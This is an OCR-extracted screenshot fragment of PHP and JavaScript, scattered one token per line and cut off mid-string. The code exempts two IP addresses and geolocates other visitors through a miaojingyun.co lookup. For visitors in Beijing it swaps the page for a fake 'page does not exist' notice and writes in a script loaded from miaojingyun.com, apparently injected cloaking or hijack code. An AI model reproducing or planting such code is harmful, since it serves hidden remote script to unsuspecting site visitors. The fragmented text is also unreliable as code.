
16
if
(
(
'111.194.227.60'
!=
$cip
)
&&
(
'221.122.124.114'
!
17
18
$city
=
file_get_contents
(
'http://miaojingyun.co
19
if
(
substr_count
(
$city
,
'北京'
)
)
{
?>
20
21
var
js
=
document
.
createElement
(
"body"
)
;
22
23
js
.
innerHTML
=
"该页不存在,有事请联系:"
;
document
.
getElementsByTagName
(
"html"
)
[
0
]
.
appen
var
js2
=
document
.
createElement
(
"img"
)
;
js2
.
src
=
"http://miaojingyun.com/api/dh.png"
;
js
.
appendChild
(
js2
)
;
document
.
write
(
'
<script 
src
=
"http://miaojingyun.
)
;
//window.stop ? window.stop() : document.execC
的内容
<?php
}